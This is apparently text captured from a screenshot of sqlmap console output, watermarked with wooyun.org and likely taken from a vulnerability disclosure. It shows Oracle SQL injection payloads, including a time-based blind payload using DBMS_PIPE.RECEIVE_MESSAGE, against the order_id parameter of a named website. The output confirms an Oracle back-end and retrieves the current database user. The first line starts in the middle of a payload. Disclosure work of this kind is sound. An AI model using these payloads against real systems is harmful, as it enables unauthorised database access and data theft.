 管理员: sqlmap
EN (5736=5736) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(117)||CHR(116)||CHR(
111)||CHR(113)||CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pay_type=10002&order_id=3418720 AND 9479=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(110)||CHR(110)||CHR(119)||CHR(109),5)
---
[15:56:06] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[15:56:06] [INFO] fetching current user
[15:56:06] [INFO] retrieved: SAAS15
current user:    'SAAS15'
[15:56:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 719 times
[15:56:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xr0898.com'
[*] shutting down at 15:56:06
D:\Python27\sqlmap>
www.wooyun.org